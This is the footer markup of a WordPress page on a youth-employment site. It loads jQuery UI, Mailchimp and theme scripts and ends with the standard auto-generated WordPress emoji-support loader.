<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http://www.youthemploymentdecade.org/en/","phone_validation_error":"Please enter a valid phone number."};
//# sourceURL=mailchimp_sf_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.1" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/plugins/presso-shortcodes/js/presso-shortcodes.js" id="vwscjs-main-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/jquery.fitvids.js?ver=1.9.1" id="vwjs-fitvids-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/jquery.isotope.min.js?ver=1.9.1" id="vwjs-isotope-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/flexslider/jquery.flexslider.js?ver=1.9.1" id="vwjs-flexslider-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/framework/swipebox/jquery.swipebox.min.js?ver=1.9.1" id="vwjs-swipebox-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/asset.js?ver=1.9.1" id="vwjs-asset-js"></script>
<script type="text/javascript" src="http://www.youthemploymentdecade.org/wp-content/themes/presso/js/main.js?ver=1.9.1" id="vwjs-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.youthemploymentdecade.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.youthemploymentdecade.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>